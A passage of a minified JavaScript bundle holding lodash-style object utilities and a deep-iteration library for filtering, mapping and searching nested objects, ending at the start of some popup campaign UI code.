a=r&YT,s=ni(e),u=s.length,l=ni(t),p=l.length;if(u!=p&&!a)return!1;for(var v=u;v--;){var d=s[v];if(!(a?d in t:JT.call(t,d)))return!1}var m=o.get(e),_=o.get(t);if(m&&_)return m==t&&_==e;var x=!0;o.set(e,t),o.set(t,e);for(var C=a;++v<u;){d=s[v];var c=e[d],y=t[d];if(n)var g=a?n(y,c,d,t,e,o):n(c,y,d,e,t,o);if(!(g===void 0?c===y||i(c,y,r,n,o):g)){x=!1;break}C||(C=d=="constructor")}if(x&&!C){var h=e.constructor,S=t.constructor;h!=S&&"constructor"in e&&"constructor"in t&&!(typeof h=="function"&&h instanceof h&&typeof S=="function"&&S instanceof S)&&(x=!1)}return o.delete(e),o.delete(t),x}var _v=ZT;var QT=1,bv="[object Arguments]",xv="[object Array]",oa="[object Object]",eI=Object.prototype,Cv=eI.hasOwnProperty;function tI(e,t,r,n,i,o){var a=ye(e),s=ye(t),u=a?xv:At(e),l=s?xv:At(t);u=u==bv?oa:u,l=l==bv?oa:l;var p=u==oa,v=l==oa,d=u==l;if(d&&kt(e)){if(!kt(t))return!1;a=!0,p=!1}if(d&&!p)return o||(o=new Nt),a||hr(e)?ta(e,t,r,n,i,o):vv(e,t,u,r,n,i,o);if(!(r&QT)){var m=p&&Cv.call(e,"__wrapped__"),_=v&&Cv.call(t,"__wrapped__");if(m||_){var x=m?e.value():e,C=_?t.value():t;return o||(o=new Nt),i(x,C,r,n,o)}}return d?(o||(o=new Nt),_v(e,t,r,n,i,o)):!1}var Sv=tI;function Pv(e,t,r,n,i){return e===t?!0:e==null||t==null||!De(e)&&!De(t)?e!==e&&t!==t:Sv(e,t,r,n,Pv,i)}var Sn=Pv;var rI=1,nI=2;function iI(e,t,r,n){var i=r.length,o=i,a=!n;if(e==null)return!o;for(e=Object(e);i--;){var s=r[i];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<o;){s=r[i];var u=s[0],l=e[u],p=s[1];if(a&&s[2]){if(l===void 0&&!(u in e))return!1}else{var v=new Nt;if(n)var d=n(l,p,u,e,t,v);if(!(d===void 0?Sn(p,l,rI|nI,n,v):d))return!1}}return!0}var Ev=iI;f();f();function oI(e){return e===e&&!_e(e)}var aa=oI;function aI(e){for(var t=Pt(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,aa(i)]}return t}var wv=aI;f();function sI(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}var sa=sI;function lI(e){var t=wv(e);return t.length==1&&t[0][2]?sa(t[0][0],t[0][1]):function(r){return r===e||Ev(r,e,t)}}var Tv=lI;f();f();f();function pI(e,t){return e!=null&&t in Object(e)}var Iv=pI;f();function fI(e,t,r){t=vr(t,e);for(var n=-1,i=t.length,o=!1;++n<i;){var a=pt(t[n]);if(!(o=e!=null&&r(e,a)))break;e=e[a]}return o||++n!=i?o:(i=e==null?0:e.length,!!i&&mn(i)&&mr(a,i)&&(ye(e)||er(e)))}var la=fI;function uI(e,t){return e!=null&&la(e,t,Iv)}var kv=uI;var cI=1,dI=2;function hI(e,t){return bn(e)&&aa(t)?sa(pt(e),t):function(r){var n=yr(r,e);return n===void 0&&n===t?kv(r,e):Sn(t,n,cI|dI)}}var Av=hI;f();f();function mI(e){return function(t){return t==null?void 0:t[e]}}var Fv=mI;f();function vI(e){return function(t){return xn(t,e)}}var Mv=vI;function yI(e){return bn(e)?Fv(pt(e)):Mv(e)}var Lv=yI;function gI(e){return typeof e=="function"?e:e==null?zt:typeof e=="object"?ye(e)?Av(e[0],e[1]):Tv(e):Lv(e)}var pa=gI;f();function _I(e,t,r,n,i){return i(e,function(o,a,s){r=n?(n=!1,o):t(r,o,a,s)}),r}var Ov=_I;function bI(e,t,r){var n=ye(e)?av:Ov,i=arguments.length<3;return n(e,pa(t,4),r,i,Qo)}var Rv=bI;var xI={isString:gn,reduce:Rv},Pn=xI;var CI=ge({isObject:_e,isEmpty:ov,get:yr},Pn),Dv=CI;var SI=ge({identity:zt,merge:ge,isString:gn,toPath:_n},Dv),We=SI;var PI=ge({merge:ge,forArray:Ql},Lo,We),fa=PI;f();f();f();f();var EI=/\D/,wI=/^[a-zA-Z_$]+([\w_$]*)$/,TI=/"/g;function Nv(...e){return e.reduce((t,r)=>t?!r||r.startsWith("[")?"".concat(t).concat(r):"".concat(t,".").concat(r):r,"")}function $t(e){function t(r,...n){if(n=n.filter(i=>i!==void 0),e.isString(r))return Nv(...n,r);if(Array.isArray(r))return n=Nv(...n),r.reduce((i,o)=>{let a=typeof o;return a==="number"?o<0||o%1!==0?"".concat(i,'["').concat(o,'"]'):"".concat(i,"[").concat(o,"]"):a!=="string"?"".concat(i,'["').concat(o,'"]'):o?EI.test(o)?wI.test(o)?i?"".concat(i,".").concat(o):"".concat(i).concat(o):"".concat(i,'["').concat(o.replace(TI,'\\"'),'"]'):"".concat(i,"[").concat(o,"]"):"".concat(i,'[""]')},n)}return t}$t.notChainable=!0;f();function En(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var II=/^[a-zA-Z_$]+([\w_$]*)$/,kI=/"/g,Vv=Object.prototype.hasOwnProperty;function rp(e){let t=$t(e);function r(o){let{options:a,obj:s,callback:u}=o;a.pathFormatArray=a.pathFormat=="array",o.depth=0;let l=!1,p=()=>(l=!0,!1);for(;o&&!l;){if(!o.inited){if(o.inited=!0,o.info=Bv(o.value,a.ownPropertiesOnly),a.checkCircular&&(o.circularParentIndex=-1,o.circularParent=null,o.isCircular=!1,o.info.isObject&&!o.info.isEmpty)){let v=o.parent;for(;v;){if(v.value===o.value){o.isCircular=!0,o.circularParent=v,o.circularParentIndex=o.depth-v.depth-1;break}v=v.parent}}if(o.children=[],a.childrenPath&&a.childrenPath.forEach((v,d)=>{let m=e.get(o.value,v),_=Bv(m,a.ownPropertiesOnly);_.isEmpty||o.children.push([v,a.strChildrenPath[d],m,_])}),o.isLeaf=o.isCircular||a.childrenPath!==void 0&&!o.children.length||!o.info.isObject||o.info.isEmpty,o.needCallback=(o.depth||a.includeRoot)&&(!a.leavesOnly||o.isLeaf),o.needCallback){let v=new ua(s,a,p);v.setItem(o,!1);try{o.res=u(o.value,o.key,o.parent&&o.parent.value,v)}catch(d){throw d.message&&(d.message+="\ncallback failed before deep iterate at:\n"+t(o.path)),d}}if(l)break;o.res!==!1&&!l&&!o.isCircular&&o.info.isObject&&(a.childrenPath!==void 0&&(o.depth||!a.rootIsChildren)?(o.childrenItems=[],o.children.length&&o.children.forEach(([v,d,m,_])=>{o.childrenItems=[...o.childrenItems,..._.isArray?n(o,m,a,v,d):i(o,m,a,v,d)]})):o.childrenItems=o.info.isArray?n(o,o.value,a,[],""):i(o,o.value,a,[],"")),o.currentChildIndex=-1}if(o.childrenItems&&o.currentChildIndex<o.childrenItems.length-1){o.currentChildIndex++,o.childrenItems[o.currentChildIndex].parentItem=o,o=o.childrenItems[o.currentChildIndex];continue}if(o.needCallback&&a.callbackAfterIterate){let v=new ua(s,a,p);v.setItem(o,!0);try{u(o.value,o.key,o.parent&&o.parent.value,v)}catch(d){throw d.message&&(d.message+="\ncallback failed after deep iterate at:\n"+t(o.path)),d}}o=o.parentItem}}return r;function n(o,a,s,u,l){let p;s.pathFormatArray||(p=o.strPath||"",l&&p&&!l.startsWith("[")&&(p+="."),p+=l||"");let v=[];for(var d=0;d<a.length;d++){let m=a[d];if(m===void 0&&!(d in a))continue;let _,x=!s.pathFormatArray;x&&(_="".concat(p,"[").concat(d,"]")),v.push({value:m,key:d+"",path:[...o.path||[],...u,d+""],strPath:_,depth:o.depth+1,parent:{value:o.value,key:o.key,path:x?o.strPath:o.path,parent:o.parent,depth:o.depth,info:o.info},childrenPath:u.length&&u||void 0,strChildrenPath:l||void 0})}return v}function i(o,a,s,u,l){let p;s.pathFormatArray||(p=o.strPath||"",l&&p&&!l.startsWith("[")&&(p+="."),p+=l||"");let v=[],d=!s.pathFormatArray;for(var m in a){if(s.ownPropertiesOnly&&!Vv.call(a,m))continue;let _;d&&(II.test(m)?p?_="".concat(p,".").concat(m):_="".concat(m):_="".concat(p,'["').concat(m.replace(kI,'\\"'),'"]')),v.push({value:a[m],key:m,path:[...o.path||[],...u,m],strPath:_,depth:o.depth+1,parent:{value:o.value,key:o.key,path:d?o.strPath:o.path,parent:o.parent,depth:o.depth,info:o.info},childrenPath:u.length&&u||void 0,strChildrenPath:l||void 0})}return v}}var ua=class{constructor(t,r,n){this.obj=t,this._options=r,this.break=n}setItem(t,r){this._item=t,this.afterIterate=r}get path(){return this._options.pathFormatArray?this._item.path:this._item.strPath}get parent(){return this._item.parent}get parents(){if(!this._item._parents){this._item._parents=[];let t=this._item.parent;for(;t;)this._item._parents[t.depth]=t,t=t.parent}return this._item._parents}get depth(){return this._item.depth}get isLeaf(){return this._item.isLeaf}get isCircular(){return this._item.isCircular}get circularParentIndex(){return this._item.circularParentIndex}get circularParent(){return this._item.circularParent}get childrenPath(){return this._options.childrenPath!==void 0&&(this._options.pathFormatArray?this._item.childrenPath:this._item.strChildrenPath)||void 0}get info(){return this._item.info}};function AI(e,t){for(var r in e)if(!t||Vv.call(e,r))return!1;return!0}function Bv(e,t){let r={isObject:En(e)};return r.isArray=r.isObject&&Array.isArray(e),r.isEmpty=r.isArray?!e.length:r.isObject?AI(e,t):!0,r}function Ne(e){var t=rp(e);function r(n,i,o){if(i===void 0&&(i=e.identity),o=e.merge({includeRoot:!Array.isArray(n),pathFormat:"string",checkCircular:!1,leavesOnly:!1,ownPropertiesOnly:!0},o||{}),o.childrenPath!==void 0){if(!o.includeRoot&&o.rootIsChildren===void 0&&(o.rootIsChildren=Array.isArray(n)),!e.isString(o.childrenPath)&&!Array.isArray(o.childrenPath))throw Error("childrenPath can be string or array");e.isString(o.childrenPath)&&(o.childrenPath=[o.childrenPath]),o.strChildrenPath=o.childrenPath,o.childrenPath=[];for(var a=o.strChildrenPath.length-1;a>=0;a--)o.childrenPath[a]=e.toPath(o.strChildrenPath[a])}return t({value:n,callback:i,options:o,obj:n}),n}return r}function np(e){var t=Ne(e),r=Rr(e),n=e.each||e.forArray;function i(o,a){a=e.merge({checkCircular:!1},a||{});var s={checkCircular:a.checkCircular,ownPropertiesOnly:a.ownPropertiesOnly},u=[];return t(o,function(l,p,v,d){!d.isCircular&&Array.isArray(l)&&u.push(l)},s),Array.isArray(o)&&u.push(o),n(u,r),o}return i}var FI=np(fa);f();var MI=Ne(We);f();f();f();f();f();function LI(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}var ca=LI;f();function OI(e,t){return e&&Bt(t,Pt(t),e)}var zv=OI;f();function RI(e,t){return e&&Bt(t,Vt(t),e)}var Hv=RI;f();function DI(e,t){return Bt(e,Cn(e),t)}var $v=DI;f();f();var NI=Object.getOwnPropertySymbols,BI=NI?function(e){for(var t=[];e;)ra(t,Cn(e)),e=hn(e);return t}:ia,da=BI;function VI(e,t){return Bt(e,da(e),t)}var Wv=VI;f();function zI(e){return na(e,Vt,da)}var Gv=zI;f();var HI=Object.prototype,$I=HI.hasOwnProperty;function WI(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&$I.call(e,"index")&&(r.index=e.index,r.input=e.input),r}var jv=WI;f();f();function GI(e,t){var r=t?cn(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var qv=GI;f();var jI=/\w*$/;function qI(e){var t=new e.constructor(e.source,jI.exec(e));return t.lastIndex=e.lastIndex,t}var Uv=qI;f();var Kv=nt?nt.prototype:void 0,Yv=Kv?Kv.valueOf:void 0;function UI(e){return Yv?Object(Yv.call(e)):{}}var Xv=UI;var KI="[object Boolean]",YI="[object Date]",XI="[object Map]",JI="[object Number]",ZI="[object RegExp]",QI="[object Set]",ek="[object String]",tk="[object Symbol]",rk="[object ArrayBuffer]",nk="[object DataView]",ik="[object Float32Array]",ok="[object Float64Array]",ak="[object Int8Array]",sk="[object Int16Array]",lk="[object Int32Array]",pk="[object Uint8Array]",fk="[object Uint8ClampedArray]",uk="[object Uint16Array]",ck="[object Uint32Array]";function dk(e,t,r){var n=e.constructor;switch(t){case rk:return cn(e);case KI:case YI:return new n(+e);case nk:return qv(e,r);case ik:case ok:case ak:case sk:case lk:case pk:case fk:case uk:case ck:return Vo(e,r);case XI:return new n;case JI:case ek:return new n(e);case ZI:return Uv(e);case QI:return new n;case tk:return Xv(e)}}var Jv=dk;f();f();var hk="[object Map]";function mk(e){return De(e)&&At(e)==hk}var Zv=mk;var Qv=tr&&tr.isMap,vk=Qv?vn(Qv):Zv,ey=vk;f();f();var yk="[object Set]";function gk(e){return De(e)&&At(e)==yk}var ty=gk;var ry=tr&&tr.isSet,_k=ry?vn(ry):ty,ny=_k;var bk=1,xk=2,Ck=4,iy="[object Arguments]",Sk="[object Array]",Pk="[object Boolean]",Ek="[object Date]",wk="[object Error]",oy="[object Function]",Tk="[object GeneratorFunction]",Ik="[object Map]",kk="[object Number]",ay="[object Object]",Ak="[object RegExp]",Fk="[object Set]",Mk="[object String]",Lk="[object Symbol]",Ok="[object WeakMap]",Rk="[object ArrayBuffer]",Dk="[object DataView]",Nk="[object Float32Array]",Bk="[object Float64Array]",Vk="[object Int8Array]",zk="[object Int16Array]",Hk="[object Int32Array]",$k="[object Uint8Array]",Wk="[object Uint8ClampedArray]",Gk="[object Uint16Array]",jk="[object Uint32Array]",Ie={};Ie[iy]=Ie[Sk]=Ie[Rk]=Ie[Dk]=Ie[Pk]=Ie[Ek]=Ie[Nk]=Ie[Bk]=Ie[Vk]=Ie[zk]=Ie[Hk]=Ie[Ik]=Ie[kk]=Ie[ay]=Ie[Ak]=Ie[Fk]=Ie[Mk]=Ie[Lk]=Ie[$k]=Ie[Wk]=Ie[Gk]=Ie[jk]=!0;Ie[wk]=Ie[oy]=Ie[Ok]=!1;function ha(e,t,r,n,i,o){var a,s=t&bk,u=t&xk,l=t&Ck;if(r&&(a=i?r(e,n,i,o):r(e)),a!==void 0)return a;if(!_e(e))return e;var p=ye(e);if(p){if(a=jv(e),!s)return dn(e,a)}else{var v=At(e),d=v==oy||v==Tk;if(kt(e))return Bo(e,s);if(v==ay||v==iy||d&&!i){if(a=u||d?{}:Ho(e),!s)return u?Wv(e,Hv(a,e)):$v(e,zv(a,e))}else{if(!Ie[v])return i?e:{};a=Jv(e,v,s)}}o||(o=new Nt);var m=o.get(e);if(m)return m;o.set(e,a),ny(e)?e.forEach(function(C){a.add(ha(C,t,r,C,e,o))}):ey(e)&&e.forEach(function(C,c){a.set(c,ha(C,t,r,c,e,o))});var _=l?u?Gv:ni:u?Vt:Pt,x=p?void 0:_(e);return ca(x||e,function(C,c){x&&(c=C,C=e[c]),yn(a,c,ha(C,t,r,c,e,o))}),a}var wn=ha;var qk=4;function Uk(e){return wn(e,qk)}var Tn=Uk;var Kk={clone:Tn,toPath:_n,get:yr},sy=Kk;f();function ma(e){function t(r,n){n=Array.isArray(n)?e.clone(n):e.toPath(n);var i=n.pop(),o=n.length?e.get(r,n):r;return o!==void 0&&i in o}return t}ma.notChainable=!0;var Yk=ma(sy);f();f();f();var Xk=1,Jk=4;function Zk(e){return wn(e,Xk|Jk)}var gr=Zk;f();f();f();function Qk(e){return typeof e=="function"?e:zt}var va=Qk;function eA(e,t){var r=ye(e)?ca:Qo;return r(e,va(t))}var ip=eA;f();f();f();function tA(e,t){for(var r=e==null?0:e.length;r--&&t(e[r],r,e)!==!1;);return e}var ly=tA;f();f();f();var rA=Do(!0),py=rA;function nA(e,t){return e&&py(e,t,Pt)}var fy=nA;var iA=Zo(fy,!0),uy=iA;function oA(e,t){var r=ye(e)?ly:uy;return r(e,va(t))}var op=oA;f();f();var aA=Object.prototype,sA=aA.hasOwnProperty;function lA(e,t){return e!=null&&sA.call(e,t)}var cy=lA;function pA(e,t){return e!=null&&la(e,t,cy)}var ya=pA;f();f();function fA(e,t,r,n){if(!_e(e))return e;t=vr(t,e);for(var i=-1,o=t.length,a=o-1,s=e;s!=null&&++i<o;){var u=pt(t[i]),l=r;if(u==="__proto__"||u==="constructor"||u==="prototype")return e;if(i!=a){var p=s[u];l=n?n(p,u,s):void 0,l===void 0&&(l=_e(p)?p:mr(t[i+1])?[]:{})}yn(s,u,l),s=s[u]}return e}var dy=fA;function uA(e,t,r){return e==null?e:dy(e,t,r)}var ga=uA;f();f();f();function cA(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}var hy=cA;f();f();function dA(e,t,r){var n=-1,i=e.length;t<0&&(t=-t>i?0:i+t),r=r>i?i:r,r<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var o=Array(i);++n<i;)o[n]=e[n+t];return o}var _a=dA;function hA(e,t){return t.length<2?e:xn(e,_a(t,0,-1))}var my=hA;function mA(e,t){return t=vr(t,e),e=my(e,t),e==null||delete e[pt(hy(t))]}var vy=mA;function vA(e,t){return e==null?!0:vy(e,t)}var ba=vA;f();var yA=1;function gA(e){return pa(typeof e=="function"?e:wn(e,yA))}var _r=gA;var _A=ge({merge:ge,clone:Tn,cloneDeep:gr,isObject:_e,each:ip,eachRight:op,has:ya,set:ga,unset:ba,isPlainObject:$o,iteratee:_r,get:yr},We,fa),xa=_A;f();function ii(e){let t=Ne(e),r=Rr(e);function n(o,a,s){a=e.iteratee(a),s?(s=e.cloneDeep(s),s.leafsOnly!==void 0&&(s.leavesOnly=s.leafsOnly)):s={},s.onTrue||(s.onTrue={}),s.onFalse||(s.onFalse={}),s.onUndefined||(s.onUndefined={}),s.childrenPath!==void 0&&(s.onTrue.skipChildren===void 0&&(s.onTrue.skipChildren=!1),s.onUndefined.skipChildren===void 0&&(s.onUndefined.skipChildren=!1),s.onFalse.skipChildren===void 0&&(s.onFalse.skipChildren=!1),s.onTrue.cloneDeep===void 0&&(s.onTrue.cloneDeep=!0),s.onUndefined.cloneDeep===void 0&&(s.onUndefined.cloneDeep=!0),s.onFalse.cloneDeep===void 0&&(s.onFalse.cloneDeep=!0)),s=e.merge({checkCircular:!1,keepCircular:!0,leavesOnly:s.childrenPath===void 0,condense:!0,cloneDeep:e.cloneDeep,pathFormat:"string",onTrue:{skipChildren:!0,cloneDeep:!0,keepIfEmpty:!0},onUndefined:{skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1},onFalse:{skipChildren:!0,cloneDeep:!1,keepIfEmpty:!1}},s);let u={pathFormat:s.pathFormat,checkCircular:s.checkCircular,childrenPath:s.childrenPath,includeRoot:s.includeRoot,rootIsChildren:s.rootIsChildren,ownPropertiesOnly:s.ownPropertiesOnly,callbackAfterIterate:!0,leavesOnly:!1},l=Array.isArray(o),p=l?[]:En(o)?{}:null,v=s.condense?[]:!1;if(t(o,function(m,_,x,C){if(C.afterIterate){if(C.afterIterate&&!C.isCircular){let c=C.info._filterDeep.reply;if(C.info._filterDeep.empty&&!c.keepIfEmpty)if(C.path===void 0)p=null;else{let y=i(C,p);delete y[_],v&&(y===C.parent.info._filterDeep.res&&C.parent.info.isArray||Array.isArray(y))&&!C.parent.info._filterDeep.isSparse&&(C.parent.info._filterDeep.isSparse=!0,v.push(C.parent.info)),C.info._filterDeep.excluded=!0}else{let y=C.parent;for(;y&&(y.info._filterDeep.reply||(y.info._filterDeep.reply=s.onUndefined),!!y.info._filterDeep.empty);)y.info._filterDeep.empty=!1,y=y.parent}return}}else if(C.info._filterDeep={},C.isCircular){let c=i(C,p);return s.keepCircular?C.info._filterDeep.res=c[_]="replaceCircularBy"in s?s.replaceCircularBy:C.circularParent.path!==void 0?C.circularParent.info._filterDeep.res:p:(delete c[_],v&&(c===C.parent.info._filterDeep.res&&C.parent.info.isArray||Array.isArray(c))&&!C.parent.info._filterDeep.isSparse&&(C.parent.info._filterDeep.isSparse=!0,v.push(C.parent.info)),C.info._filterDeep.excluded=!0),!1}else{let c=!s.leavesOnly||C.isLeaf?a(m,_,x,C):void 0;if(En(c)||(c===void 0?c=s.onUndefined:c?c=s.onTrue:c=s.onFalse),C.info._filterDeep.reply=c,C.info._filterDeep.empty=c.empty===void 0?!0:c.empty,c.keepIfEmpty||!c.skipChildren)if(s.cloneDeep&&c.cloneDeep)if(C.path!==void 0){let y=i(C,p);C.info._filterDeep.res=y[_]=s.cloneDeep(m)}else C.info._filterDeep.res=p=s.cloneDeep(m);else if(C.path!==void 0){let y=i(C,p);C.info._filterDeep.res=y[_]=C.info.isArray?[]:C.info.isObject?{}:m}else C.info._filterDeep.res=p=C.info.isArray?[]:C.info.isObject?{}:m;return!c.skipChildren}},u),v){for(var d=0;d<v.length;d++){let m=v[d];m._filterDeep.isSparse&&!m._filterDeep.excluded&&r(m.children)}l&&r(p)}return l&&!p.length&&!u.includeRoot?null:p}return n;function i(o,a){if(o.parent.info.children)return o.parent.info.children;o.parent.info._filterDeep||(o.parent.info._filterDeep={});let s=o.parent.info._filterDeep.res;if(s===void 0&&(s=o.parent.info._filterDeep.res=a),o._item.childrenPath){let u=o.parent.value;for(let l=0;l<o._item.childrenPath.length;l++){let p=o._item.childrenPath[l];u=u[p],s[p]||(s[p]=Array.isArray(u)?[]:{}),s=s[p]}}return o.parent.info.children=s,s}}var ap=ii(xa);f();f();var bA=ge({iteratee:_r,cloneDeep:gr,merge:ge},We),br=bA;f();function rr(e){let t=Ne(e);function r(n,i,o){i=e.iteratee(i),o?(o=e.cloneDeep(o),o.leafsOnly!==void 0&&(o.leavesOnly=o.leafsOnly)):o={},o=e.merge({checkCircular:!1,leavesOnly:o.childrenPath===void 0,pathFormat:"string"},o);let a={pathFormat:o.pathFormat,checkCircular:o.checkCircular,ownPropertiesOnly:o.ownPropertiesOnly,childrenPath:o.childrenPath,includeRoot:o.includeRoot,rootIsChildren:o.rootIsChildren,callbackAfterIterate:!1,leavesOnly:o.leavesOnly},s;return t(n,(u,l,p,v)=>{if(i(u,l,p,v))return s={value:u,key:l,parent:p,context:v},v.break()},a),s}return r}var xA=rr(br);f();f();var yy=br;f();function sp(e){let t=rr(e);function r(n,i,o){let a=t(n,i,o);return a&&a.context.path}return r}var CA=sp(yy);f();f();var gy=br;f();function lp(e){let t=rr(e);function r(n,i,o){let a=t(n,i,o);return a&&a.value}return r}var pp=lp(gy);f();f();var _y=We;f();function fp(e){return Ne(e)}var SA=fp(_y);f();f();var PA=ge({merge:ge},We),by=PA;f();function up(e){var t=Ne(e);function r(n,i){i=e.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!i||i.childrenPath===void 0},i||{}),i&&i.leafsOnly!==void 0&&(i.leavesOnly=i.leafsOnly);var o={pathFormat:"string",checkCircular:i.checkCircular,ownPropertiesOnly:i.ownPropertiesOnly,includeRoot:i.includeRoot,childrenPath:i.childrenPath,rootIsChildren:i.rootIsChildren,leavesOnly:i.leavesOnly},a={};return t(n,function(s,u,l,p){(!p.isCircular||i.includeCircularPath)&&p.path!==void 0&&(a[p.path]=s)},o),a}return r}var EA=up(by);f();f();f();var wA=ge({merge:ge},We),Ca=wA;var xy=Ca;f();f();function oi(e){var t=Ne(e);function r(n,i){i&&i.leafsOnly!==void 0&&(i.leavesOnly=i.leafsOnly),i=e.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!i||i.childrenPath===void 0,pathFormat:"string"},i||{});var o={pathFormat:i.pathFormat,checkCircular:i.checkCircular,ownPropertiesOnly:i.ownPropertiesOnly,includeRoot:i.includeRoot,childrenPath:i.childrenPath,rootIsChildren:i.rootIsChildren,leavesOnly:i.leavesOnly},a=[];return t(n,function(s,u,l,p){(!p.isCircular||i.includeCircularPath)&&p.path!==void 0&&a.push(p.path)},o),a}return r}function cp(e){return oi(e)}var TA=cp(xy);f();f();f();var Sa=We;var IA=ge({iteratee:_r},Sa),Cy=IA;f();f();function ai(e){var t=Ne(e);function r(n,i,o,a){var s=o!==void 0;return t(n,function(u,l,p,v){s?o=i(o,u,l,p,v):(o=u,s=!0)},a),o}return r}function dp(e){var t=ai(e);function r(n,i,o){return i=e.iteratee(i),t(n,(a,s,u,l,p)=>(a.push(i(s,u,l,p)),a),[],o)}return r}var kA=dp(Cy);f();f();f();var AA=ge({iteratee:_r,isObject:_e,clone:Tn,set:ga},We),Pa=AA;var FA=ge({cloneDeep:gr,has:ya,unset:ba},Pa),Sy=FA;f();function hp(e){let t=Ne(e),r=$t(e);function n(i,o,a={}){o=e.iteratee(o),a.cloneDeep=a.cloneDeep||e.cloneDeep,a.callbackAfterIterate=!1;let s=[];t(i,function(p,v,d,m){if(v===void 0)return;let _=o(p,v,d,m)+"";if(_===v)return;let x=m.path,C=a.pathFormat==="array"?JSON.stringify(x):x,c=a.pathFormat==="array"?[...m.parent.path||[],...m.childrenPath||[],_]:r([_],m.parent.path,m.childrenPath),y=a.pathFormat==="array"?JSON.stringify(c):c;s[m.depth-1]||(s[m.depth-1]=[]),s[m.depth-1].push({oldPath:x,oldPathStr:C,newPath:c,newPathStr:y})},a);let u=a.cloneDeep(i),l=s.length;for(;l--;){if(!s[l])continue;let p={};s[l].forEach(({oldPath:v,oldPathStr:d,newPath:m,newPathStr:_})=>{let x;if(Object.prototype.hasOwnProperty.call(p,d))x=p[d],delete p[d];else{if(x=e.get(u,v),x===void 0&&!e.has(u,v))return;e.unset(u,v)}e.has(u,m)&&!Object.prototype.hasOwnProperty.call(p,_)&&(p[_]=e.get(u,m)),e.set(u,m,x)})}return u}return n}var MA=hp(Sy);f();f();function mp(e){var t=Ne(e);function r(n,i,o){i=e.iteratee(i);let a=Array.isArray(n)?[]:e.isObject(n)?{}:e.clone(n),s;return t(n,function(u,l,p,v){v.skipChildren=m=>{s=m},s=void 0;var d=i(u,l,p,v);if(!v.isLeaf&&s===void 0&&(s=u!==d&&Array.isArray(u)!=Array.isArray(d)),v.path!==void 0?e.set(a,v.path,d):a=d,s)return!1},o),a}return r}var LA=mp(Pa);f();f();f();f();function OA(e,t){return Sn(e,t)}var Py=OA;f();f();f();f();f();f();var RA=/\s/;function DA(e){for(var t=e.length;t--&&RA.test(e.charAt(t)););return t}var Ey=DA;var NA=/^\s+/;function BA(e){return e&&e.slice(0,Ey(e)+1).replace(NA,"")}var wy=BA;var Ty=NaN,VA=/^[-+]0x[0-9a-f]+$/i,zA=/^0b[01]+$/i,HA=/^0o[0-7]+$/i,$A=parseInt;function WA(e){if(typeof e=="number")return e;if(Ht(e))return Ty;if(_e(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=_e(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=wy(e);var r=zA.test(e);return r||HA.test(e)?$A(e.slice(2),r?2:8):VA.test(e)?Ty:+e}var si=WA;var Iy=1/0,GA=17976931348623157e292;function jA(e){if(!e)return e===0?e:0;if(e=si(e),e===Iy||e===-Iy){var t=e<0?-1:1;return t*GA}return e===e?e:0}var ky=jA;function qA(e){var t=ky(e),r=t%1;return t===t?r?t-r:t:0}var Ay=qA;function UA(e,t,r){var n=e==null?0:e.length;return n?(t=r||t===void 0?1:Ay(t),t=n-t,_a(e,t<0?0:t,n)):[]}var Fy=UA;var KA=ge({isString:gn,toPath:_n,isEqual:Py,takeRight:Fy,cloneDeep:gr},Pn),Ea=KA;var YA=ge({merge:ge},Ea,xa),wa=YA;f();f();function In(e){var t=$t(e);function r(n,i){var o,a;e.isString(n)?o=n:a=n,Array.isArray(i)?i=e.cloneDeep(i):i=[i];for(var s=0;s<i.length;s++)if(e.isString(i[s])&&(i[s]=e.toPath(i[s])),Array.isArray(i[s])){if(a===void 0&&(a=e.toPath(o)),a.length>=i[s].length&&e.isEqual(e.takeRight(a,i[s].length),i[s]))return i[s]}else if(i[s]instanceof RegExp){if(o===void 0&&(o=t(n)),i[s].test(o))return i[s]}else throw new Error("To match path use only string/regex or array of them.");return!1}return r}In.notChainable=!0;function li(e){var t=In(e),r=ii(e);function n(i,o,a){a=e.merge({invert:!1},a||{});var s=!a.invert;a=e.merge({onMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:!s},onNotMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:s}},a),a.leavesOnly=!1,a.childrenPath=void 0,a.includeRoot=void 0,a.pathFormat="array",a.onTrue=a.invert?a.onMatch:a.onNotMatch,a.onFalse=a.invert?a.onNotMatch:a.onMatch;var u=function(l,p,v,d){return t(d.path,o)!==!1?a.invert:!a.invert};return r(i,u,a)}return n}var XA=li(wa);f();var JA=In(Ea);f();var ZA=$t(Pn);f();var QA=oi(Ca);f();f();var eF=ge({merge:ge},wa),My=eF;f();function vp(e){var t=li(e);function r(n,i,o){return o=e.merge({invert:!1},o||{}),o.invert=!0,t(n,i,o)}return r}var tF=vp(My);f();var rF=ai(Sa);f();f();var Ly=br;f();function yp(e){let t=rr(e);function r(n,i,o){return!!t(n,i,o)}return r}var nF=yp(Ly);var kn=(e,t)=>!!pp(e.layout.contents,(n,i)=>i==="nodeName"&&n===t);var ie=()=>Er(Gl),be=({childNodes:e,name:t,attributes:r})=>{let[n,i]=le(e||""),[o,a]=le(r),{formValues:s}=he(),[u,l]=le(null),p=()=>{let v=tn(e,s);v&&i(v);let d=t?tn(t):null;if(l(d===t?null:d),r){let m=tn(JSON.stringify(r));a(JSON.parse(m))}};return re(()=>(p(),ve("meta",()=>p()),()=>{at("meta",()=>p())}),[]),{content:n,defaultValue:u,smartAttributes:o}},Oy=({popupData:e,children:t})=>{var B,N,O;let r=e.campaign.id,n=Dh(),{formValues:i,resetForm:o,setFormValue:a}=he(),s=(B=e.layout.contents.find(L=>L.type==="TEASER"))==null?void 0:B.appearance.visibility,u=(N=e.layout.contents.find(L=>L.type==="TEASER"))==null?void 